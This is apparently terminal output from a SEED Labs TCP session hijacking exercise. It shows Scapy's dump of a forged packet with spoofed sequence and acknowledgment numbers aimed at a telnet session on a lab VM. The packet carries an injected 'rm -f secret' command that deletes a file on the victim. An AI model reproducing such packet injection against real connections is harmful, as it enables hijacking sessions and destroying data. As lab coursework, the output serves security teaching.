 /bin/bash
/bin/bash 80x32
[02/17/22]seed@VM:~$ sudo python tcp_attack.py
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.4'      (None)
dst        : DestIPField                         = '10.0.2.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 58056           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 970386746       (0)
ack        : IntField                            = 1044804713      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\r rm -f secret\r ' ('')
[02/17/22]seed@VM:~$